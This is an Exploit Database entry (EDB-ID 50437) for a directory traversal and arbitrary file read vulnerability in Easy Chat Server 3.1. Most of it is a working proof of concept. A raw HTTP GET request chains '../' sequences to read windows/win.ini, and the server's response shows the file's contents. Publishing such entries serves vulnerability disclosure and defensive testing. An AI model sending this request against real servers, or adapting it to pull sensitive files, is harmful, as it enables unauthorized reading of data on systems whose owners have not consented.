 EXPLOIT
DATABASE
Easy Chat Server 3.1 - Directory Traversal and Arbitrary File Re
EDB-ID:
50437
CVE:
N/A
EDB Verified:
Author:
Z4ND3R
Type:
WEBAPPS
Exploit: / {}
Platform:
WINDOWS
Date:
2021-10-21
Vulnerable App:
# Exploit Title: Easy Chat Server 3.1 - Directory Traversal and Arbitrary File Read
# Date: 11 October 2021
# Exploit Author: z4nd3r
# Vendor Homepage: http://www.echatserver.com/
# Software Link: http://www.echatserver.com/
# Version: 3.1
# Tested on: Windows 10 Pro Build 19042, English
#
# Description:
# The web server allows for directory traversal and reading of arbitrary files on the
#  system, given that the account running the server can access the target file.
Proof-of-concept using Burp:
Request:
GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: 192.168.50.52
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
----------------------------------------
Response:
HTTP/1.0 200 OK
Date: Thu, 21 Oct 2021 14:55:57 GMT
Server: Easy Chat Server/1.0
Accept-Ranges: bytes
Content-Length: 92
Connection: close
Content-Type: text/html
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1